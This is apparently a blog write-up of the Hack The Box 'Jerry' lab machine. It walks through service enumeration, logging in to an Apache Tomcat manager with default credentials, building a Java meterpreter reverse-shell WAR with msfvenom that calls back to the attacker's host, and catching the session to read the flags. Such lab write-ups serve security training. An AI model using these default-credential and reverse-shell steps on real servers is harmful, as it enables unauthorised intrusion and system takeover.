
An easy box by mrh4sh. Really simple box in the same venue as Lame, Blue, Grandma/Grandpa. Great for those starting out to attempt.
meterpreter > sysinfo
Computer : JERRY
OS : Windows Server 2012 R2 6.3 (amd64)
Meterpreter : java/windows
meterpreter > getuid
Server username: JERRY$
meterpreter >Discovery/Enumeration
Recently I discovered a pretty cool tool for discovery called RECONNOITRE. I had been using Sparta in the past but I really liked how this one ran in the command line and saved its findings automatically.
┌[ ~/hackthebox/boxes/retired ] [master !?]
└─> root@kali # reconnoitre -t 10.10.10.95 --services -o `pwd`
__
|\"\"\"\-= RECONNOITRE
(____) An OSCP scanner by @codingo_
[+] Testing for required utilities on your system.
[#] Performing service scans
[*] Loaded single target: 10.10.10.95
[+] Creating directory structure for 10.10.10.95
[>] Creating scans directory at: /root/hackthebox/boxes/retired/10.10.10.95/scans
[>] Creating exploit directory at: /root/hackthebox/boxes/retired/10.10.10.95/exploit
[>] Creating loot directory at: /root/hackthebox/boxes/retired/10.10.10.95/loot
[>] Creating proof file at: /root/hackthebox/boxes/retired/10.10.10.95/proof.txt
[+] Starting quick nmap scan for 10.10.10.95
[+] Writing findings for 10.10.10.95
[*] Found HTTP/S service on 10.10.10.95:8080
[*] Found HTTP service on 10.10.10.95:8080
[*] TCP quick scans completed for 10.10.10.95
[+] Starting detailed TCP/UDP nmap scans for 10.10.10.95Right away it found a web server running on TCP/8080, it also provides a couple of decent tips for how to procede in enumeration. Note that sometimes the commands have syntax errors in them, probably something that is fixable…
[*] Found HTTP/S service on 10.10.10.95:8080
[*] Enumeration
[=] nikto -h 10.10.10.95 -p 8080 -output /root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_nikto.txt
[=] curl -i 10.10.10.95:8080
[=] w3m -dump 10.10.10.95/robots.txt | tee /root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_robots.txt
[=] VHostScan -t 10.10.10.95 -oN /root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_vhosts.txt
[*] Found HTTP service on 10.10.10.95:8080
[*] Enumeration
[=] dirb http://10.10.10.95:8080/ -o /root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_dirb.txt
[=] dirbuster -H -u http://10.10.10.95:8080/ -l /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 20 -s / -v -r /root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_dirbuster_medium.txt
[=] gobuster -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.10.10.95:8080/ -s '200,204,301,302,307,403,500' -e | tee '/root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_gobuster_common.txt'
[=] gobuster -w /usr/share/seclists/Discovery/Web-Content/CGIs.txt -u http://10.10.10.95:8080/ -s '200,204,301,307,403,500' -e | tee '/root/hackthebox/boxes/retired/10.10.10.95/scans/10.10.10.95_8080_gobuster_cgis.txt'
[*] Always remember to manually go over the portscan report and carefully read between the lines ;)Browsing to http://10.10.10.95:8080/ we are greeted by Apache Tomcat, oh how I like Tomcat.

By default old version of tomcat use tomcat:s3cret to authenticate. There are a couple other defaults out there as well depending on the versions. lets try those and see if that gives us access.

Exploitation
Awesome, and we have the opportunity to upload our own WAR file. This should make for an easy shell. To create the malicious payload we can use msfvenom:
┌[ ~/hackthebox/www ] [master !?]
└─> root@kali # msfvenom -p java/meterpreter/reverse_tcp LHOST=10.10.14.17 LPORT=443 -f war > 10.10.14.17.mrtcp443.war
Payload size: 1083 bytes
Final size of war file: 1083 bytes
┌[ ~/hackthebox/www ] [master !?]
└─> root@kali #I try to give my payloads a rather descriptive name for these CTF’s in the event I need to rebuild or reuse one. Scroll down to WAR file to deploy and upload the output of msfvenom.

And prepare a multi/handler to catch the session in Metasploit. If you are trying to keep it Metasploit-free a netcat session would work here as well using the java/jsp_shell_reverse_tcp payload instead. Click on the link for the name to get your shell.
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:443
[*] Sending stage (53906 bytes) to 10.10.10.95
[*] Meterpreter session 2 opened (10.10.14.17:443 -> 10.10.10.95:49194) at 2020-02-06 15:28:59 -0700
meterpreter > sysinfo
Computer : JERRY
OS : Windows Server 2012 R2 6.3 (amd64)
Meterpreter : java/windows
meterpreter > getuid
Server username: JERRY$
meterpreter >Oh nice, immediatly system, no privesc for us.
Loot!
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>cd C:\Users\Administrator\Desktop\flags
C:\Users\Administrator\Desktop\flags>type *
user.txt
700**************************d00
root.txt
04a**************************90e
C:\Users\Administrator\Desktop\flags>